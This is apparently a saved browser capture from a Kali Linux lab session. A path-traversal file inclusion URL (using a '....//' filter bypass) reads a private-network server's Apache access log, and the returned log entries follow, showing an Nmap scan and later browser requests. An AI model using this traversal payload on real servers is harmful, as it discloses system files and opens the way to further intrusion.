 192.168.0.42/index.php?page=....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//var/log/apache2/access.log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
192.168.100.85 - - [24/Jul/2023:05:57:28 +0000] "GET / HTTP/1.1" 200 6111 "-" "-" 192.168.0.36 - - [26/Aug/2023:15:41:13 +0000] "GET / HTTP/1.0" 200 6130 "-" "-" 192.168.0.36 - - [26/Aug/2023:15:41:13 +0000] "GET / HTTP/1.1"
200 6130 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.0.36 - - [26/Aug/2023:15:41:13 +0000] "GET /nmaplowercheck1693064475 HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible;
Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.0.36 - - [26/Aug/2023:15:41:13 +0000] "PROPFIND / HTTP/1.1" 200 6130 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.0.36 - - [26/Aug/2023:15:41:13 +0000] "POST / HTTP/1.1" 200 6130 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.0.36 - - [26/Aug/2023:15:41:13 +0000] "PROPFIND /
HTTP/1.1" 200 6130 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.0.36 - - [26/Aug/2023:15:41:13 +0000] "POST /sdk HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible; Nmap Scripting
Engine; https://nmap.org/book/nse.html)" 192.168.0.36 - - [26/Aug/2023:15:41:13 +0000] "GET /.git/HEAD HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.0.36 - -
[26/Aug/2023:15:41:13 +0000] "OPTIONS / HTTP/1.1" 200 6130 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.0.36 - - [26/Aug/2023:15:41:13 +0000] "GET / HTTP/1.0" 200 6130 "-"
"-" 192.168.0.36 - - [26/Aug/2023:15:41:13 +0000] "OPTIONS / HTTP/1.1" 200 6130 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.0.36 - - [26/Aug/2023:15:41:13 +0000] "OPTIONS /
HTTP/1.1" 200 6130 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.0.36 - - [26/Aug/2023:15:41:13 +0000] "GET /robots.txt HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible; Nmap
Scripting Engine; https://nmap.org/book/nse.html)" 192.168.0.36 - - [26/Aug/2023:15:41:13 +0000] "GET /evox/about HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.0.36 - - [26/Aug/2023:15:41:13 +0000] "AWBL / HTTP/1.1" 200 6130 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.0.36 - - [26/Aug/2023:15:41:13 +0000] "GET /HNAP1
HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.0.36 - - [26/Aug/2023:15:41:13 +0000] "OPTIONS / HTTP/1.1" 200 6130 "-" "Mozilla/5.0 (compatible; Nmap Scripting
Engine; https://nmap.org/book/nse.html)" 192.168.0.36 - - [26/Aug/2023:15:41:13 +0000] "GET /images/icons/favicon.ico HTTP/1.1" 200 32304 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.0.36 - - [26/Aug/2023:15:41:13 +0000] "PROPFIND / HTTP/1.1" 200 6130 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.0.36 - - [26/Aug/2023:15:41:13 +0000] "GET /
HTTP/1.1" 200 6130 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.0.36 - - [26/Aug/2023:15:41:13 +0000] "OPTIONS / HTTP/1.1" 200 6130 "-" "Mozilla/5.0 (compatible; Nmap
Scripting Engine; https://nmap.org/book/nse.html)" 192.168.0.36 - - [26/Aug/2023:15:41:13 +0000] "HEAD / HTTP/1.1" 200 147 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.0.36 - -
[26/Aug/2023:15:41:13 +0000] "OPTIONS / HTTP/1.1" 200 6130 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.0.36 - - [26/Aug/2023:15:41:13 +0000] "OPTIONS / HTTP/1.1" 200 6130
"-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.0.36 - - [26/Aug/2023:15:41:13 +0000] "POST / HTTP/1.1" 200 6130 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)" 192.168.0.36 - - [26/Aug/2023:15:41:13 +0000] "OPTIONS / HTTP/1.1" 200 6130 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.0.36 - - [26/Aug
/2023:15:41:13 +0000] "OPTIONS / HTTP/1.1" 200 6130 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.0.36 - - [26/Aug/2023:15:41:13 +0000] "OPTIONS / HTTP/1.1" 200 6130 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.0.36 - - [26/Aug/2023:15:41:13 +0000] "OPTIONS / HTTP/1.1" 200 6130 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)" 192.168.0.36 - - [26/Aug/2023:15:41:13 +0000] "OPTIONS / HTTP/1.1" 200 6130 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.0.36 - - [26/Aug
/2023:15:41:13 +0000] "GET / HTTP/1.0" 200 6130 "-" "-" 192.168.0.36 - - [26/Aug/2023:15:41:13 +0000] "GET / HTTP/1.1" 200 6111 "-" "-" 192.168.0.36 - - [26/Aug/2023:15:41:31 +0000] "GET / HTTP/1.1" 200 1692 "-" "Mozilla/5.0
(X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.0.36 - - [26/Aug/2023:15:41:32 +0000] "GET /fonts/font-awesome-4.7.0/css/font-awesome.min.css HTTP/1.1" 200 7391 "http://192.168.0.42/" "Mozilla/5.0 (X11;
Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.0.36 - - [26/Aug/2023:15:41:32 +0000] "GET /vendor/bootstrap/css/bootstrap.min.css HTTP/1.1" 200 18946 "http://192.168.0.42/" "Mozilla/5.0 (X11; Linux x86_64;